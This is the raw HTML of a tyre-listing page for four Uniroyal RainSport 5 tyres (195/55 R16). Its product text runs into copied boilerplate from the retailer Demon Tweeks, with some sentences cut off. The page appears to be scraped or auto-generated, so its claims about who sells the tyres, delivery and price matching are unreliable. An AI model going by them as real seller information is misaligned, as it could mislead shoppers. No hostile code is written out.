

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roadtyresnew.com/2023/10/4-x-uniroyal-rainsport-5-performance-road-car-tyres-195-55-r16-87h/
body_size: 18701
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://roadtyresnew.com/xmlrpc.php">

<title>4 x Uniroyal RainSport 5 Performance Road Car Tyres 195 55 R16 87H | Road Tyres New</title>
<link rel="alternate" type="application/rss+xml" title="Road Tyres New &raquo; Feed" href="https://roadtyresnew.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Road Tyres New &raquo; Comments Feed" href="https://roadtyresnew.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///roadtyresnew.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialist-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400italic%2C700italic%2C300%2C700%2C300italic%2C400&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialist-style-css'  href='https:///roadtyresnew.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///roadtyresnew.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///roadtyresnew.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///roadtyresnew.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///roadtyresnew.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///roadtyresnew.com/wp-content/themes/default/js/materialist.js?ver=20150121'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roadtyresnew.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://roadtyresnew.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Nankang N-607+ 94V XL (All Weather) 225/45R17 Road Tyre' href='https://roadtyresnew.com/2023/10/nankang-n-607-94v-xl-all-weather-22545r17-road-tyre/' />
<link rel='next' title='X2 205 55 16 Toyo Proxes Tr-1 Track Day/ Road Top Quality Tyres 205/55r16 91w' href='https://roadtyresnew.com/2023/10/x2-205-55-16-toyo-proxes-tr-1-track-day-road-top-quality-tyres-20555r16-91w/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://roadtyresnew.com/2023/10/4-x-uniroyal-rainsport-5-performance-road-car-tyres-195-55-r16-87h/' />
<link rel='shortlink' href='https://roadtyresnew.com/?p=5040' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/cumolonu.js"></script>
<script type="text/javascript" src="/nokerej.js"></script>
</head>

<body class="single single-post postid-5040 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<nav id="top-navigation">
		<a href="#drawer" data-target-id="drawer" class="genericon genericon-menu toggle-button"><span class="label">Navigation</span></a>
		<h3 class="site-title-nav"><a href="https://roadtyresnew.com/" rel="home">Road Tyres New</a></h3>
	</nav>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<h1 class="site-title"><a href="https://roadtyresnew.com/" rel="home">Road Tyres New</a></h1>
			<h2 class="site-description"></h2>
		</div><!-- .site-branding -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<div class="hentry-separator">
	<span class="posted-on"><a href="https://roadtyresnew.com/2023/10/4-x-uniroyal-rainsport-5-performance-road-car-tyres-195-55-r16-87h/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-27T20:14:11+00:00">Oct 27th 2023</time></a></span></div><!-- .entry-meta -->

<article id="post-5040" class="post-5040 post type-post status-publish format-standard has-post-thumbnail hentry category-uniroyal tag-performance tag-rainsport tag-road tag-tyres tag-uniroyal">
	<div class="entry-featured-image"><img width="80" height="80" src="https://roadtyresnew.com/wp-content/images/4_x_Uniroyal_RainSport_5_Performance_Road_Car_Tyres_195_55_R16_87H_01_jg.jpg" class="attachment-large wp-post-image" alt="4_x_Uniroyal_RainSport_5_Performance_Road_Car_Tyres_195_55_R16_87H_01_jg" /></div>
	<header class="entry-header">
		<h1 class="entry-title">4 x Uniroyal RainSport 5 Performance Road Car Tyres 195 55 R16 87H</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		 <img class="[base64]" src="https://roadtyresnew.com/wp-content/images/4_x_Uniroyal_RainSport_5_Performance_Road_Car_Tyres_195_55_R16_87H_01_rqzc.jpg" title="4 x Uniroyal RainSport 5 Performance Road Car Tyres 195 55 R16 87H" alt="4 x Uniroyal RainSport 5 Performance Road Car Tyres 195 55 R16 87H"/>
 <br/>




	 <br/>
	 <img class="[base64]" src="https://roadtyresnew.com/wp-content/images/qilo.gif" title="4 x Uniroyal RainSport 5 Performance Road Car Tyres 195 55 R16 87H" alt="4 x Uniroyal RainSport 5 Performance Road Car Tyres 195 55 R16 87H"/> 	 <br/>


Shop All Categories. 4 x Uniroyal RainSport 5 Performance Road Car Tyres &#8211; 195 55 R16 87H. The Uniroyal RainSport 5 is the very latest in Uniroyal&#8217;s award-winning RainSport range. Best in class aquaplaning resistance. Shark Skin technology shrugs off water. As Uniroyal are owned by Continental, they share many of the technologies that go into Continental tyres, but with Uniroyal&#8217;s singular focus on wet performance. As well as an asymmetric tread pattern designed to quickly clear water from the tread of the tyre, they also use Uniroyal&#8217;s own &#8220;Shark Skin Technology&#8221;. Inspired by the way shark skin is actually made of tiny interlocking scales, the surface of the tyre receives a similar treatment. Just like the skin of a shark, this ensures that water flows smoothly and uniformly off the surface of the tyre into draining sipes leaving clear tread to make contact with the road. These features combined with the new compound give this tyre the class-leading resistance to aquaplaning you expect from a Uniroyal RainSport. Uniroyal set out to make this better than the RainSport 3 and they look to have achieved that. Uniroyal have also put a real emphasis on tyre life, fuel economy and low-noise with this new design. The new compound, pattern, and stiffer shoulders help ensure even tread wear and longer tyre life &#8211; Uniroyal are quoting up to 15% improvement over the RainSport 3. Fuel economy and rolling noise are also improved. If you want a tyre that performs outstandingly well in the rain, offers all the benefits of a modern compound and tread pattern and lasts a long time, you cannot go wrong with the Uniroyal RainSport 5. 19.07.2023, 07:00:08. Demon Tweeks was established in 1971 to service the needs of the motorsport competitor and our principals of offering top products, quality, service and rapid availability are as important to us today as they were in the very beginning. We are leaders in the supply of race wear, competition and road tuning parts for cars and bikes. Within a staff totalling over 140 is a dedicated sales team servicing upwards of 3000 telephone, fax and online enquiries received every day from the UK and the rest of the world. Our impressive 140,000 sq. LIQUIDS &#038; PRESSURISED GOODS: Unfortunately we are restricted by our carriers from sending any liquids or pressurised containers outside MAINLAND UK. OVERSEAS DELIVERIES: We can send items anywhere in the world! We work hard to bring you the most competitive pricing available and we won&#8217;t stop there. If you have seen the same product elsewhere for less, let us know and we&#8217;ll endeavour to match the price. Printed evidence of offer may be required; our staff will verify the offer. The competitor&#8217;s price must be available to all customers and exclude any personal discounts. We will only price match on like for like purchasing routes i. This price promise cannot be used in conjunction with any offer or discount. This price promise is undertaken in good faith and within the bounds of the law; it can be withdrawn at any time without notice. Final decision on the validity of a price promise request will rest with Demon Tweeks. For the sizing guide. Oil, Fluid &#038; Liquid Shop. Demon Tweeks, 75 Ash Road South, Wrexham Industrial Estate, Wrexham, LL13 9UG, United Kingdom. GB 840 2501 70.

<br/>	 	
 	 <img class="[base64]" src="https://roadtyresnew.com/wp-content/images/qilo.gif" title="4 x Uniroyal RainSport 5 Performance Road Car Tyres 195 55 R16 87H" alt="4 x Uniroyal RainSport 5 Performance Road Car Tyres 195 55 R16 87H"/>		<br/>	 

<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://roadtyresnew.com/2023/10/4-x-uniroyal-rainsport-5-performance-road-car-tyres-195-55-r16-87h/" data-a2a-title="4 x Uniroyal RainSport 5 Performance Road Car Tyres 195 55 R16 87H"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Froadtyresnew.com%2F2023%2F10%2F4-x-uniroyal-rainsport-5-performance-road-car-tyres-195-55-r16-87h%2F&amp;linkname=4%20x%20Uniroyal%20RainSport%205%20Performance%20Road%20Car%20Tyres%20195%2055%20R16%2087H" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Froadtyresnew.com%2F2023%2F10%2F4-x-uniroyal-rainsport-5-performance-road-car-tyres-195-55-r16-87h%2F&amp;linkname=4%20x%20Uniroyal%20RainSport%205%20Performance%20Road%20Car%20Tyres%20195%2055%20R16%2087H" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Froadtyresnew.com%2F2023%2F10%2F4-x-uniroyal-rainsport-5-performance-road-car-tyres-195-55-r16-87h%2F&amp;linkname=4%20x%20Uniroyal%20RainSport%205%20Performance%20Road%20Car%20Tyres%20195%2055%20R16%2087H" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://roadtyresnew.com/2023/10/4-x-uniroyal-rainsport-5-performance-road-car-tyres-195-55-r16-87h/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><span class="label">Posted in</span> <a href="https://roadtyresnew.com/category/uniroyal/" rel="category tag">uniroyal</a></span><span class="tags-links"><span class="label">Tagged by</span> <a href="https://roadtyresnew.com/tag/performance/" rel="tag">performance</a>, <a href="https://roadtyresnew.com/tag/rainsport/" rel="tag">rainsport</a>, <a href="https://roadtyresnew.com/tag/road/" rel="tag">road</a>, <a href="https://roadtyresnew.com/tag/tyres/" rel="tag">tyres</a>, <a href="https://roadtyresnew.com/tag/uniroyal/" rel="tag">uniroyal</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav nav-previous"><a href="https://roadtyresnew.com/2023/10/nankang-n-607-94v-xl-all-weather-22545r17-road-tyre/" rel="prev"><span class="label">Previously</span><span class="title">Nankang N-607+ 94V XL (All Weather) 225/45R17 Road Tyre</span></a></div><div class="nav nav-next"><a href="https://roadtyresnew.com/2023/10/x2-205-55-16-toyo-proxes-tr-1-track-day-road-top-quality-tyres-20555r16-91w/" rel="next"><span class="label">Read Next</span><span class="title">X2 205 55 16 Toyo Proxes Tr-1 Track Day/ Road Top Quality Tyres 205/55r16 91w</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->



	</div><!-- #content -->

	<div id="drawer">
		<div class="drawer-content sliding-content" data-direction="left">
			<div class="drawer-header">
				<a href="#" data-target-id="drawer" class="genericon genericon-close-alt toggle-button">
					<span class="label">Close Drawer</span>
				</a>
				<h2 class="site-name">Road Tyres New</h2>
			</div><!-- .drawer-header -->

			<div class="drawer-navigation">
				<div class="menu"><ul><li class="page_item page-item-6"><a href="https://roadtyresnew.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://roadtyresnew.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://roadtyresnew.com/service-agreement/">Service Agreement</a></li></ul></div>
			</div><!-- .drawer-navigation -->
			
				
			<div class="drawer-widgets">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://roadtyresnew.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://roadtyresnew.com/2026/01/nankang-ns-2r-semi-slick-roadtrack-tyre-1955016-88w/">Nankang NS-2R Semi-Slick Road/Track Tyre 195/50/16 88W</a>
						</li>
					<li>
				<a href="https://roadtyresnew.com/2026/01/2-x-265-40-22-accelera-106y-xl-suv-26540r22-brand-new-tyres-2654022/">2 X 265 40 22 Accelera 106y XL Suv 265/40r22 Brand New Tyres 2654022</a>
						</li>
					<li>
				<a href="https://roadtyresnew.com/2026/01/x1-brand-new-2454521-pirelli-scorpion-zero-all-season-tyre/">X1 Brand New 245/45/21 Pirelli Scorpion Zero All Season Tyre</a>
						</li>
					<li>
				<a href="https://roadtyresnew.com/2026/01/kumho-crugen-hp91-tyre-265-50-20/">Kumho Crugen HP91 tyre 265-50-20</a>
						</li>
					<li>
				<a href="https://roadtyresnew.com/2026/01/1x-accelera-iota-st-68-235-55-r19-105v-xl-new-suv-tyre/">1X Accelera IOTA ST-68 235 55 R19 105V XL NEW SUV Tyre</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://roadtyresnew.com/2026/01/'>January 2026</a></li>
	<li><a href='https://roadtyresnew.com/2025/12/'>December 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/11/'>November 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/10/'>October 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/09/'>September 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/08/'>August 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/07/'>July 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/06/'>June 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/05/'>May 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/04/'>April 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/03/'>March 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/02/'>February 2025</a></li>
	<li><a href='https://roadtyresnew.com/2025/01/'>January 2025</a></li>
	<li><a href='https://roadtyresnew.com/2024/12/'>December 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/11/'>November 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/10/'>October 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/09/'>September 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/08/'>August 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/07/'>July 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/06/'>June 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/05/'>May 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/04/'>April 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/03/'>March 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/02/'>February 2024</a></li>
	<li><a href='https://roadtyresnew.com/2024/01/'>January 2024</a></li>
	<li><a href='https://roadtyresnew.com/2023/12/'>December 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/11/'>November 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/10/'>October 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/09/'>September 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/08/'>August 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/07/'>July 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/06/'>June 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/05/'>May 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/04/'>April 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/03/'>March 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/02/'>February 2023</a></li>
	<li><a href='https://roadtyresnew.com/2023/01/'>January 2023</a></li>
	<li><a href='https://roadtyresnew.com/2022/12/'>December 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/11/'>November 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/10/'>October 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/09/'>September 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/08/'>August 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/07/'>July 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/06/'>June 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/05/'>May 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/04/'>April 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/03/'>March 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/02/'>February 2022</a></li>
	<li><a href='https://roadtyresnew.com/2022/01/'>January 2022</a></li>
	<li><a href='https://roadtyresnew.com/2021/12/'>December 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/11/'>November 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/10/'>October 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/09/'>September 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/08/'>August 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/07/'>July 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/06/'>June 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/05/'>May 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/04/'>April 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/03/'>March 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/02/'>February 2021</a></li>
	<li><a href='https://roadtyresnew.com/2021/01/'>January 2021</a></li>
	<li><a href='https://roadtyresnew.com/2020/12/'>December 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/11/'>November 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/10/'>October 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/09/'>September 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/08/'>August 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/07/'>July 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/06/'>June 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/05/'>May 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/04/'>April 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/03/'>March 2020</a></li>
	<li><a href='https://roadtyresnew.com/2020/02/'>February 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categories</h1>		<ul>
	<li class="cat-item cat-item-3228"><a href="https://roadtyresnew.com/category/10080-16/" >10080-16</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://roadtyresnew.com/category/10080-17/" >10080-17</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://roadtyresnew.com/category/10090-19/" >10090-19</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://roadtyresnew.com/category/100v/" >100v</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://roadtyresnew.com/category/100y/" >100y</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://roadtyresnew.com/category/101v/" >101v</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://roadtyresnew.com/category/101w/" >101w</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://roadtyresnew.com/category/101y/" >101y</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://roadtyresnew.com/category/102t/" >102t</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://roadtyresnew.com/category/102y/" >102y</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://roadtyresnew.com/category/103w/" >103w</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://roadtyresnew.com/category/103y/" >103y</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://roadtyresnew.com/category/104y/" >104y</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://roadtyresnew.com/category/105v/" >105v</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://roadtyresnew.com/category/105w/" >105w</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://roadtyresnew.com/category/106v/" >106v</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://roadtyresnew.com/category/106w/" >106w</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://roadtyresnew.com/category/106y/" >106y</a>
</li>
	<li class="cat-item cat-item-3078"><a href="https://roadtyresnew.com/category/107v/" >107v</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://roadtyresnew.com/category/107w/" >107w</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://roadtyresnew.com/category/107y/" >107y</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://roadtyresnew.com/category/108k/" >108k</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://roadtyresnew.com/category/108y/" >108y</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://roadtyresnew.com/category/109h/" >109h</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://roadtyresnew.com/category/109w/" >109w</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://roadtyresnew.com/category/109y/" >109y</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://roadtyresnew.com/category/10in/" >10in</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://roadtyresnew.com/category/10pack/" >10pack</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://roadtyresnew.com/category/11070zr17/" >11070zr17</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://roadtyresnew.com/category/11090-19/" >11090-19</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://roadtyresnew.com/category/110h/" >110h</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://roadtyresnew.com/category/110y/" >110y</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://roadtyresnew.com/category/112h/" >112h</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://roadtyresnew.com/category/112k/" >112k</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://roadtyresnew.com/category/112n/" >112n</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://roadtyresnew.com/category/112t/" >112t</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://roadtyresnew.com/category/112v/" >112v</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://roadtyresnew.com/category/114k/" >114k</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://roadtyresnew.com/category/115h/" >115h</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://roadtyresnew.com/category/116t/" >116t</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://roadtyresnew.com/category/117h/" >117h</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://roadtyresnew.com/category/117q/" >117q</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://roadtyresnew.com/category/119116q/" >119116q</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://roadtyresnew.com/category/119116r/" >119116r</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://roadtyresnew.com/category/12070-17/" >12070-17</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://roadtyresnew.com/category/12070-zr17/" >12070-zr17</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://roadtyresnew.com/category/12070zr17/" >12070zr17</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://roadtyresnew.com/category/12070zr19/" >12070zr19</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://roadtyresnew.com/category/12090-18/" >12090-18</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://roadtyresnew.com/category/120q/" >120q</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://roadtyresnew.com/category/121q/" >121q</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://roadtyresnew.com/category/125cc/" >125cc</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://roadtyresnew.com/category/12mm/" >12mm</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://roadtyresnew.com/category/13080-17/" >13080-17</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://roadtyresnew.com/category/136-38/" >136-38</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://roadtyresnew.com/category/14080-18/" >14080-18</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://roadtyresnew.com/category/14570r13/" >14570r13</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://roadtyresnew.com/category/14580r12/" >14580r12</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://roadtyresnew.com/category/15/" >15&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://roadtyresnew.com/category/15070-17/" >15070-17</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://roadtyresnew.com/category/15070-18/" >15070-18</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://roadtyresnew.com/category/15070zr17/" >15070zr17</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://roadtyresnew.com/category/1653-13/" >1653-13</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://roadtyresnew.com/category/16560x12/" >16560&#215;12</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://roadtyresnew.com/category/16570x10/" >16570&#215;10</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://roadtyresnew.com/category/16580r13/" >16580r13</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://roadtyresnew.com/category/165x650-8/" >165&#215;650-8</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://roadtyresnew.com/category/16x800-7/" >16&#215;800-7</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://roadtyresnew.com/category/17060-17/" >17060-17</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://roadtyresnew.com/category/17550r13/" >17550r13</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://roadtyresnew.com/category/17550x13/" >17550&#215;13</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://roadtyresnew.com/category/18055-17/" >18055-17</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://roadtyresnew.com/category/18055zr17/" >18055zr17</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://roadtyresnew.com/category/184-26/" >184-26</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://roadtyresnew.com/category/184-30/" >184-30</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://roadtyresnew.com/category/18550r16/" >18550r16</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://roadtyresnew.com/category/18555r14/" >18555r14</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://roadtyresnew.com/category/18560r13/" >18560r13</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://roadtyresnew.com/category/18560r14/" >18560r14</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://roadtyresnew.com/category/18565r14/" >18565r14</a>
